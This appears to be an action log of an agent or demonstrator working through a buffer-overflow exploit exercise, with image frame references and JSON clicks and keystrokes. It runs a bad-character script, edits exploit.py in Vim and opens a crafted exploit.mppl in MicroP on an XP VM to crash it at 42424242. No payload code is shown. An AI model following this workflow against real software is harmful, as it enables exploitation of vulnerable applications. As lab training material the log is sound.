
{"action": "left_click", "coordinate": [508, 367]}

{"action": "left_click", "coordinate": [542, 359]}

Copy badchar.py from /root/strcpy, run it, and copy its \x00–\xff output
{"action": "type", "text": "cp"}

{"action": "type", "text": "/root/strcpy/"}

{"action": "type", "text": "badchar.py ."}
{"action": "type", "text": "./badchar.py"}

{"action": "right_click", "coordinate": [815, 496]}

Paste the test byte string into exploit.py in Vim and rerun ./exploit.py
{"action": "type", "text": "vim exploit.mppl"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cp /root/strcpy/badchar.py ."}

{"action": "key", "text": "Return"}
{"action": "type", "text": "vim e"}

{"action": "type", "text": "xploit.["}

{"action": "type", "text": "py"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "./exploit.py"}

On the XP VM, open exploit.mppl in MicroP, triggering the crash at 42424242
{"action": "left_click", "coordinate": [790, 601]}
